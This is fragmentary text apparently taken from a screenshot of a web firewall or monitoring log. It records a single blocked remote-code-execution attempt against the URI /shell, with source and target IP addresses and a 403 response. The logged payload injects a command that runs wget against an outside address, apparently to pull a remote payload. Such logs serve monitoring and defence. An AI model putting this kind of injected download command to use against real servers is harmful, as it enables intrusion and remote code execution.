 1 May, 6:24 1 1 RCE BR 45.188.195.7 192.154.229.223:80 403 URI
/shell
1 request Date Payload Source Code Size B Time ms Actions ?
1 May, 6:24 1 May, 6:24:27 f+*;wget+192.154 BR 45.188.195.7:51179 403 0 0 Hint False